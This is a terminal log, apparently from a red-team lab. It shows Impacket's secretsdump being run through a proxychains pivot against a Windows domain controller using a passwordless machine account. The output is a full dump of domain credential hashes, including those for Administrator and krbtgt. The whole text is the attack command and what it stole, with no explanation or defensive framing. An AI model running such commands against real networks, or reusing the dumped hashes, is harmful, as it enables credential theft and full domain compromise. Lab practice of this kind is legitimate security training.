 ┌──(root㉿RedTeam)-[~/桌面/impacket-0.10.0/examples]
└─# proxychains4 python secretsdump.py OWA2010CN-GOD\$@192.168.3.21 -just-dc -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  101.35.21.250:25572  ...  192.168.3.21:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  101.35.21.250:25572  ...  192.168.3.21:135  ...  OK
[proxychains] Strict chain  ...  101.35.21.250:25572  ...  192.168.3.21:6008  ...  OK
god.org\Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7::
:
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b097d7ed97495408e1537f706c357fc5:::
god.org\SM_6ef9b5ce414946ae9:1119:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0
c089c0:::
god.org\SM_d80bb46e75164f258:1120:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0
c089c0:::
god.org\SM_d3853544b62a421fb:1121:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0
c089c0:::
god.org\SM_c330a5709f6a478b8:1122:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0
c089c0:::
god.org\mary:1124:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\jenkins:1126:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\mack:1127:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\hr:1128:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\boss:1129:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
god.org\dbadmin:1130:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\vpnadm:1131:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\webadmin:1132:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::